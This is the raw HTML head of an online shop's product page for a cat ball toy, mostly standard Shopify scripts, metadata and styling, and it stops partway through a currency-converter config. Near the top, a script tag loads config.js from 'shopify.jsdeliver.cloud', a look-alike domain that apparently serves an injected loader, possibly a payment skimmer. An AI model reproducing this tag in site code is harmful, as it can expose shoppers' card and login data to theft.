

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://translatorgifts.com/products/smart-cat-ball-toys
body_size: 47789
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "9b162b.myshopify.com";


KiwiSizing.data = {
  collections: "427462492374",
  tags: "Cats,Trending Deals",
  product: "8195414982870",
  vendor: "zendrop",
  type: "",
  title: "Smart Cat Ball Toys",
  images: ["\/\/translatorgifts.com\/cdn\/shop\/products\/K2dT52C8qhKWhiH.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/xqGV4QpGs1lm8ku.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/YXoUhR3rjhDBNaW.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/bxBz9g7I73o3vYY.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/SRFAT55tnLnkFiC.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/aF4Q5J5j14vTHUU.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"],
  options: [{"name":"Color","position":1,"values":["Smart Pink Ball","Smart Blue Ball"]}],
  variants: [{"id":44583668515030,"title":"Smart Pink Ball","option1":"Smart Pink Ball","option2":null,"option3":null,"sku":"736720_3QZBRJS","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444295382,"product_id":8195414982870,"position":8,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407","variant_ids":[44583668515030]},"available":true,"name":"Smart Cat Ball Toys - Smart Pink Ball","public_title":"Smart Pink Ball","options":["Smart Pink Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760418006,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44583668547798,"title":"Smart Blue Ball","option1":"Smart Blue Ball","option2":null,"option3":null,"sku":"736720_G7FMNO1","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444262614,"product_id":8195414982870,"position":7,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","variant_ids":[44583668547798]},"available":true,"name":"Smart Cat Ball Toys - Smart Blue Ball","public_title":"Smart Blue Ball","options":["Smart Blue Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760385238,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://translatorgifts.com/products/smart-cat-ball-toys">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <meta name="google-site-verification" content="hep4nkN_vw0P8pYNX9Q-_saEn4ShkWoyVLAVplMKJUk" />

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//translatorgifts.com/cdn/shop/files/translatorfavicon.png?crop=center&height=32&v=1700783898&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Smart Cat Ball Toys
 &ndash; Translator Gifts</title>

    
      <meta name="description" content="Elevate your cat&#39;s joy with Smart Cat Ball Toys! Endless entertainment, silent operation, and suitable for all floors. Strengthen the bond and order now at www.translatorgifts.com! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment">
    

    

<meta property="og:site_name" content="Translator Gifts">
<meta property="og:url" content="https://translatorgifts.com/products/smart-cat-ball-toys">
<meta property="og:title" content="Smart Cat Ball Toys">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate your cat&#39;s joy with Smart Cat Ball Toys! Endless entertainment, silent operation, and suitable for all floors. Strengthen the bond and order now at www.translatorgifts.com! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment"><meta property="og:image" content="http://translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192">
  <meta property="og:image:secure_url" content="https://translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="35.00">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Smart Cat Ball Toys">
<meta name="twitter:description" content="Elevate your cat&#39;s joy with Smart Cat Ball Toys! Endless entertainment, silent operation, and suitable for all floors. Strengthen the bond and order now at www.translatorgifts.com! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment">


    <script src="//translatorgifts.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101721501650" defer="defer"></script>
    <script src="//translatorgifts.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581721501650" defer="defer"></script>
    <script src="//translatorgifts.com/cdn/shop/t/4/assets/global.js?v=167016989443178351701721501650" defer="defer"></script>
    <script src="//translatorgifts.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641721501650" defer="defer"></script>
    <script src="//translatorgifts.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121721501651" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="R0lmzKipn6oDi_J0_XV3QO_03Xy6pZBYmJhcix0hnaY">
<meta name="facebook-domain-verification" content="kw8idtvlnv4uje2sbo5pjth8vev3wm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67994812630/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2dd52b9eb4a2965d7dc570e454ec67f2">
<meta id="in-context-paypal-metadata" data-shop-id="67994812630" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://translatorgifts.com/products/smart-cat-ball-toys.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=67994812630" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67994812630,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67994812630","merchantName":"Translator Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Translator Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2dd52b9eb4a2965d7dc570e454ec67f2","betas":["rich-media-storefront-analytics"],"domain":"translatorgifts.com","predictiveSearch":true,"shopId":67994812630,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "9b162b.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.43611"};
Shopify.country = "AU";
Shopify.theme = {"name":"shrine-update-20.07","id":143631778006,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "translatorgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//translatorgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script id="__st">var __st={"a":67994812630,"offset":28800,"reqid":"2851857f-f8f7-4401-a637-5987785812c3-1769961957","pageurl":"translatorgifts.com\/products\/smart-cat-ball-toys","u":"4cc1be71da81","p":"product","rtyp":"product","rid":8195414982870};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//translatorgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//translatorgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://translatorgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://translatorgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://translatorgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//translatorgifts.com/cdn/shop/t/4/compiled_assets/scripts.js?v=700"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//translatorgifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//translatorgifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//translatorgifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//translatorgifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//translatorgifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//translatorgifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//translatorgifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//translatorgifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//translatorgifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//translatorgifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 202, 52, 47;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ca342f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//translatorgifts.com/cdn/shop/t/4/assets/base.css?v=134048336207370166421721501649" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//translatorgifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//translatorgifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//translatorgifts.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821721501650"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header 